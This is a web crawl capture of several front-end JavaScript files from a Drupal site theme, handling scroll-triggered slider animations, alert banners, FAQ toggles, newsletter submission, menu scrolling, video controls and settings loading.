        root: null,
        rootMargin: $(window).innerWidth > 768 ? '-250px' : '-100px', // observe when the element is 250px from the top
        threshold: 0
      };

      var observerCallback = function observerCallback(entries, observer) {
        entries.forEach(function (entry) {
          if (entry.isIntersecting) {
            var slides = $('.slick-slide', $(entry.target));

            // Loop through each slide
            slides.each(function (index, slide) {
              setTimeout(function () {
                slide.classList.add('animate');
              }, index * 50); // Adjust the delay as needed
            });

            observer.unobserve(entry.target);
          }
        });
      };

      if (claimSliders) {
        var claimSliderObserver = new IntersectionObserver(observerCallback, observerOptions);
        claimSliders.forEach(function (claimSlider) {
          claimSliderObserver.observe(claimSlider);
        });
      }

      if (cardSliders) {
        var cardSliderObserver = new IntersectionObserver(observerCallback, observerOptions);
        cardSliders.forEach(function (cardSlider) {
          cardSliderObserver.observe(cardSlider);
        });
      }
    }
  };
})(Drupal, jQuery);
//# sourceMappingURL=maps/scrolledIntoView.js.map

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/scrolledIntoView.js. */

--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_D3Kw-ZofuZjp0NxxPLKSUaSM7O-W-mfamuxPZMmJLBU.w93MwBV7nxVUAGk1vDMO5E0OZ37xjlWLyhUG9wEmsgo.js?v=1.x
body_size: 817
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/alert.js. */
'use strict';

/**
 * @file
 */

(function (Drupal) {
  Drupal.behaviors.wviAlert = {
    attach: function attach(context) {
      var alerts = document.getElementsByClassName('wvi-alert');

      if (!alerts.length) {
        return;
      }

      document.querySelector('body').classList.add('has-alert');
      var $this = this;
      $this.calculateMarginTop();

      var _iteratorNormalCompletion = true;
      var _didIteratorError = false;
      var _iteratorError = undefined;

      try {
        for (var _iterator = alerts[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true) {
          var alert = _step.value;

          var alertId = alert.id;
          var alertShown = Cookies.get(alertId);

          if (alertShown) {
            continue;
          }

          var alertToggle = document.getElementById(alert.getAttribute('for'));
          alertToggle.checked = false;
          alert.addEventListener('click', function (e) {
            $this.dismissAlert(e, $this);
          });
        }
      } catch (err) {
        _didIteratorError = true;
        _iteratorError = err;
      } finally {
        try {
          if (!_iteratorNormalCompletion && _iterator.return) {
            _iterator.return();
          }
        } finally {
          if (_didIteratorError) {
            throw _iteratorError;
          }
        }
      }
    },
    dismissAlert: function dismissAlert(e, $this) {
      var $header = document.querySelector('.region-topnav.header');
      $header.style.top = 0;
      var alert = e.currentTarget;
      Cookies.set(alert.id, 1);
      document.querySelector('body').classList.remove('has-alert');
      $this.calculateMarginTop();
    },
    calculateMarginTop: function calculateMarginTop() {
      setTimeout(function () {
        if (window.matchMedia("(min-width: 1140px)").matches) {
          var headerHeight = document.getElementsByClassName('region-topnav')[0].offsetHeight;
          var $body = document.querySelector('body');
          if (!$body.classList.contains('adminimal-admin-toolbar')) {
            if ($body.classList.contains('has-alert')) {
              var alertHeight = document.getElementsByClassName('wvi-alert')[0].offsetHeight;
              var totalHeight = headerHeight + alertHeight;
              $body.style.marginTop = totalHeight + "px";
            } else {
              $body.style.marginTop = headerHeight + "px";
            }
          }
        }
      }, 0);
    }
  };
})(Drupal);
//# sourceMappingURL=maps/alert.js.map

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/alert.js. */

--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_eEHLgweKc4GqQTNNb_OWUR_wauTWiEHk1NKVe-tiPB8.v6ywpcgmG8rRmwaEuXtiwpxFNI3CSHF1RYLUj_SjsQo.js?v=1.x
body_size: 1190
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/main.js. */
'use strict';

/**
 * @file
 */

(function (Drupal, $, once) {

  Drupal.behaviors.wviExpandNext = {
    attach: function attach(context) {
      var expandTrigger = document.querySelectorAll('.faq__questions .question__question');

      if (!expandTrigger) {
        return;
      }

      var showNext = function showNext(elem) {
        elem.classList.toggle('is-expanded');
      };

      expandTrigger.forEach(function (el, i) {
        el.addEventListener('click', function () {
          showNext(el);
          jQuery(el).next().slideToggle(300);
        });
      });
    }
  };

  Drupal.behaviors.wviNewsletter = {
    attach: function attach(context) {
      var newsletterSubmit = document.querySelector('.form-submit-link');
      var newsletterForm = document.querySelector('#mailchimp-signup-subscribe-block-get-our-newsletter-form');

      if (!newsletterSubmit || !newsletterForm) {
        return;
      }

      newsletterSubmit.addEventListener('click', function (e) {
        e.preventDefault();
        newsletterForm.submit();
      });
    }
  };

  Drupal.behaviors.wviGroupMenu = {
    attach: function attach(context) {
      if (window.innerWidth < 480) {
        return;
      }
      var menuGroup = document.querySelector('.menu--group');
      menu;

      if (!menuGroup) {
        return;
      }
      var menu = menuGroup.getElementsByTagName('ul')[0];

      if (!menu) {
        return;
      }

      menu.addEventListener('scroll', function (e) {
        var scrollLeft = menu.scrollLeft;
        var _iteratorNormalCompletion = true;
        var _didIteratorError = false;
        var _iteratorError = undefined;

        try {
          for (var _iterator = menuItems[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true) {
            var item = _step.value;

            var initialLeft = item.offsetLeft;
            var newLeft = initialLeft - scrollLeft;
            var subMenu = item.getElementsByTagName('ul')[0];
            if (subMenu) {
              subMenu.style.left = newLeft + 'px';
            }
          }
        } catch (err) {
          _didIteratorError = true;
          _iteratorError = err;
        } finally {
          try {
            if (!_iteratorNormalCompletion && _iterator.return) {
              _iterator.return();
            }
          } finally {
            if (_didIteratorError) {
              throw _iteratorError;
            }
          }
        }
      });
    }
  };

  Drupal.behaviors.wviBreadcrumbs = {
    attach: function attach(context) {
      if (document.getElementsByClassName("component-hero").length !== 0 || document.getElementsByClassName("component-cta-hero").length !== 0) {
        document.getElementsByTagName('body')[0].classList.add("breadcrumb-hero");
      }
    }
  };

  Drupal.behaviors.wviVideoActions = {
    attach: function attach(context) {
      var videoBtnWrappers = once('video-btn-once', '.video-btn', context);
      videoBtnWrappers.forEach(function (e) {
        var $parent = jQuery(e).parents('.eck-entity');
        if (jQuery(e).data('parent')) {
          if (jQuery(e).data('mobile-parent') === "true") {
            $parent = jQuery(e).parents('.' + jQuery(e).data('parent'));
            jQuery(e).appendTo($parent);
          } else {
            if (window.matchMedia("(min-width: 768px)").matches) {
              $parent = jQuery(e).parents('.' + jQuery(e).data('parent'));
              jQuery(e).appendTo($parent);
            }
          }
        }
        var $videoBtnWrapper = $parent.find('.video-btn');
        var $video = $parent.find('video');
        if (!$video.length) {
          $videoBtnWrapper.hide();
          return false;
        }
        var $videoPlayBtn = $videoBtnWrapper.find('.video-btn__play');
        var $videoPauseBtn = $videoBtnWrapper.find('.video-btn__pause');

        $videoPauseBtn.click(function () {
          $videoBtnWrapper.removeClass('play').addClass('pause');
          $video.get(0).pause();
        });

        $videoPlayBtn.click(function () {
          $videoBtnWrapper.removeClass('pause').addClass('play');
          $video.get(0).play();
        });
      });
    }
  };
})(Drupal, jQuery, once);
//# sourceMappingURL=maps/main.js.map

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/main.js. */

--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_Hpe5jrMuKXrV4HSTMApXJsNBxraAgcHUrTjxkwWKqy8.JIUrOUs6zxjb22cf95Z1Dl6jygE0PGHN69huIyFH0do.js?v=10.4.6
body_size: 282
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/core/misc/drupalSettingsLoader.js. */
/**
 * @file
 * Parse inline JSON and initialize the drupalSettings global object.
 */

(function () {
  // Use direct child elements to harden against XSS exploits when CSP is on.
  const settingsElement = document.querySelector(
    'head > script[type="application/json"][data-drupal-selector="drupal-settings-json"], body > script[type="application/json"][data-drupal-selector="drupal-settings-json"]',
  );

  /**
   * Variable generated by Drupal with all the configuration created from PHP.
   *
   * @global
   *
   * @type {object}
   */
  window.drupalSettings = {};

  if (settingsElement !== null) {
    window.drupalSettings = JSON.parse(settingsElement.textContent);
  }
})();

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/core/misc/drupalSettingsLoader.js. */